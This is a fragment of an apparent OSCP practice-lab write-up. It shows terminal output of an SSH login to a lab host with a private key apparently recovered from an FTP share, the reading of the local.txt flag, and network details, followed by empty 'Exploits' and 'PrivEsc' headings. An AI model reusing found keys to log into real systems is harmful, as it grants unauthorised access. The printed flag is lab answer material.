 ┌──(fish㉿kali)-[~/…/pen-200-2023/OSCP-B/Kiero-192.168.233.149/ftp]
└─$ ssh -i id_rsa john@192.168.233.149
Last login: Wed May  3 14:53:33 2023 from 192.168.45.233
john@oscp:~$ ls
RESET_PASSWD  local.txt
john@oscp:~$ cat local.txt
43650447314eaacf275ad0af3e77627b
john@oscp:~$ hostname
oscp
john@oscp:~$ ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.233.149  netmask 255.255.255.0  broadcast 192.168.233.255
        ether 00:50:56:86:75:2b  txqueuelen 1000  (Ethernet)
        RX packets 2597193  bytes 410007727 (410.0 MB)
        RX errors 0  dropped 307  overruns 0  frame 0
        TX packets 2697738  bytes 1201055136 (1.2 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 144  bytes 12352 (12.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 144  bytes 12352 (12.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

john@oscp:~$
We can login via ssh as the user
Exploits
PrivEsc
Exploits